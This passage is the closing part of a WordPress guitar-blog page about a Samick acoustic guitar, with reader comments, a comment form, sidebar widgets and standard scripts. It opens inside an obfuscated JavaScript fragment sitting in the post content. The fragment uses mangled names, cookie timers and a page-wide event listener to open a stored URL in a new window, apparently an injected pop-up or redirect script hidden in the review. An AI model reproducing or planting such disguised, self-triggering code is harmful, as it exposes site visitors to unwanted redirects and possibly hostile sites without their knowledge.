Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div><!-- .entry-content -->
	
		
	<footer class="entry-footer">
		<i class="fa fa-folder-open"></i><span class="cat-links">Posted in <a href="https://seriousgas.com/category/guitars/" rel="category tag">Guitars</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
			<div class="postpagination">
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://seriousgas.com/the-ibanez-ae-acoustic-guitar/" rel="prev"><span class="prevpost">Previous</span></a></div><div class="nav-next"><a href="https://seriousgas.com/how-to-record-music-gear-glimpse-2-if-youre-leaving/" rel="next"><span class="nextpost">Next</span></a></div></div>
	</nav>			</div>
		
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			2 Replies to &ldquo;The Samick Acoustic Guitar &#8211; Ridin&#8217; The Thin Line!&rdquo;		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-1446" class="comment even thread-even depth-1">
			<article id="div-comment-1446" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d8e0c5f115def9ee1da4dc3a9ac20e2481761439f435bf05d5b950dbe968625f?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/d8e0c5f115def9ee1da4dc3a9ac20e2481761439f435bf05d5b950dbe968625f?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Extra Proxies</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://seriousgas.com/the-samick-acoustic-guitar-ridin-the-thin-line/#comment-1446"><time datetime="2023-01-16T14:04:14+00:00">January 16, 2023 at 2:04 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love it when folks get together and share opinions. Great site, continue the good work!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1131" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1131" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/51ce635571c33f56a58ce72e75cd422e6e54421dcb790fa911c3ec078aeb6529?s=32&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/51ce635571c33f56a58ce72e75cd422e6e54421dcb790fa911c3ec078aeb6529?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Heather Moscrip</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://seriousgas.com/the-samick-acoustic-guitar-ridin-the-thin-line/#comment-1131"><time datetime="2022-09-24T22:21:44+00:00">September 24, 2022 at 10:21 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I sold my guitar (this model) in 2008 or 2009 for Christmas money for my kids and I super duper regret it&#8230;.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://seriousgas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9793' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0a11dc73bd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="42"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
		
	</div><!-- #primary -->

	<aside id="secondary" class="widget-area" role="complementary">
		<section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Welcome to Seriousgas.com!!</h2><img width="300" height="300" src="https://seriousgas.com/wp-content/uploads/2018/10/S-G-11-Logo-perfectly-SQUARE-300x300.png" class="image wp-image-4353  attachment-medium size-medium" alt="Serious Gas SQUARE LOGO" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://seriousgas.com/wp-content/uploads/2018/10/S-G-11-Logo-perfectly-SQUARE-300x300.png 300w, https://seriousgas.com/wp-content/uploads/2018/10/S-G-11-Logo-perfectly-SQUARE-150x150.png 150w, https://seriousgas.com/wp-content/uploads/2018/10/S-G-11-Logo-perfectly-SQUARE.png 672w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Sponsor our Research &#038; Reviews!</h2><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="hosted_button_id" value="G9HFC4Y6KAH7A" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form></div></section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title">Teaj &#8211; Your G.A.S.-y Host!</h2><img width="275" height="300" src="https://seriousgas.com/wp-content/uploads/2017/11/CARTOON-Teaj-head-in-gtr-ICON-275x300.png" class="image wp-image-1018  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://seriousgas.com/wp-content/uploads/2017/11/CARTOON-Teaj-head-in-gtr-ICON-275x300.png 275w, https://seriousgas.com/wp-content/uploads/2017/11/CARTOON-Teaj-head-in-gtr-ICON-138x150.png 138w, https://seriousgas.com/wp-content/uploads/2017/11/CARTOON-Teaj-head-in-gtr-ICON.png 707w" sizes="auto, (max-width: 275px) 100vw, 275px" /></section><section id="media_video-2" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-9793-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=s776XzCQ4hE&#038;_=1" /><a href="https://www.youtube.com/watch?v=s776XzCQ4hE">https://www.youtube.com/watch?v=s776XzCQ4hE</a></video></div></section><section id="search-5" class="widget widget_search"><h2 class="widget-title">Search our site!</h2><form role="search" method="get" class="search-form" action="https://seriousgas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="media_image-6" class="widget widget_media_image"><a href="https://amzn.to/2GjYofy"><img width="356" height="482" src="https://seriousgas.com/wp-content/uploads/2019/04/Amazon-link-help-support-gear-love-.png" class="image wp-image-8809  attachment-full size-full" alt="Amazon link help support gear love" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://seriousgas.com/wp-content/uploads/2019/04/Amazon-link-help-support-gear-love-.png 356w, https://seriousgas.com/wp-content/uploads/2019/04/Amazon-link-help-support-gear-love--111x150.png 111w, https://seriousgas.com/wp-content/uploads/2019/04/Amazon-link-help-support-gear-love--222x300.png 222w" sizes="auto, (max-width: 356px) 100vw, 356px" /></a></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="padding: 18px 0px; border: none; background-color: rgb(255, 255, 255); width: 100%;">
<form method="post" onsubmit="return sfsi_processfurther(this);" target="popupwindow" action="https://www.specificfeeds.com/widgets/subscribeWidget/[base64]/8/" style="margin: 0px 20px;">
<h5 style="margin: 0px 0px 10px; padding: 0px; font-family: Helvetica, Arial, sans-serif; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Get new posts by email</h5>
<div style="margin: 5px 0; width: 100%;">
<input style="padding: 10px 0px !important; width: 100% !important; font-family: Helvetica, Arial, sans-serif; font-style: normal; font-size: 14px; text-align: center;" type="email" placeholder="Subscribe" value="" name="data[Widget][email]">
</div>
<div style="margin: 5px 0; width: 100%;">
<input style="padding: 10px 0px !important; width: 100% !important; font-family: Helvetica, Arial, sans-serif; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center; background-color: rgb(222, 222, 222);" type="submit" name="subscribe" value="Subscribe"><input type="hidden" name="data[Widget][feed_id]" value="[base64]"><input type="hidden" name="data[Widget][feedtype]" value="8">
</div>
</form>
</div></div></section>	</aside><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<div class="site-info">
		
				All rights reserved  &copy; Gear Acquisition Syndrome!!				
				<a href="http://wordpress.org/" title="WordPress">Powered by WordPress</a>
							
				<a title="WordPress theme" href="https://seosthemes.com/" target="_blank">Theme by SEOS</a>	
				
		</div><!-- .site-info -->
	
	</footer><!-- #colophon -->
</div><!-- #page -->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seos-video/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		jQuery(document).ready(function() {
				jQuery('.animate-article').addClass("hidden").viewportChecker({
					classToAdd: 'animated bounceInUp', // Class to add to the elements when they are visible
					offset: 100    
				   }); 
		});  
	</script>
<script type="module"  src="https://seriousgas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://seriousgas.com/wp-content/themes/seos-video/js/navigation.js?ver=20151215" id="seos-video-navigation-js"></script>
<script type="text/javascript" src="https://seriousgas.com/wp-content/themes/seos-video/js/skip-link-focus-fix.js?ver=20151215" id="seos-video-skip-link-focus-fix-js"></script>
<script defer type="text/javascript" src="https://seriousgas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1767553488" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://seriousgas.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://seriousgas.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6bb579992f0ba8896348310b5f703b63" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://seriousgas.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6bb579992f0ba8896348310b5f703b63" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://seriousgas.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seriousgas.com/wp-includes/js/wp-emoji-release.min.js?ver=6bb579992f0ba8896348310b5f703b63"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seriousgas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
